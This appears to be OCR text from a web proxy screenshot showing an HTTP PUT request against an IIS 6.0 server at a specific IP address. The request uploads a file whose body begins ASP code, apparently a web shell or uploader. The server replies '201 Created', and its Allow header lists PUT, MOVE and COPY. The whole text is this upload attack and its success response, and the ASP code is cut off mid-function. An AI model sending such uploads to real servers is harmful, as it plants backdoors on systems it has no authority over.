 Requ
Issue the request
Raw Params Headers Hex XML
PUT /mytest3.xxxx HTTP/1.1
Host: 124.193.117.202
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: ASPSESSIONIDSQTBAQTR=MPJDLJGABNDIDBABPKOBHMPA
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 35263
<%
Function BufferContent(data)
Dim strContent(64)
Dim i
ClearString strContent
For i = 1 To LenB(data)
AddString strContent,Chr(AscB(MidB(data,i,1)))
Next
BufferContent = fnReadString(strContent)
End Function
Sub ClearString(part)
Dim index
For index = 0 to 64
part(index)=""
Next
End Sub
Sub AddString(part,newString)
Dim tmp
Dim index
part(0) = part(0) & newString
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 201 Created
Connection: close
Date: Mon, 14 May 2018 02:43:48 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://124.193.117.202/mytest3.xxxx
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
? < + > Type a search term 0 matches
298 bytes | 368 millis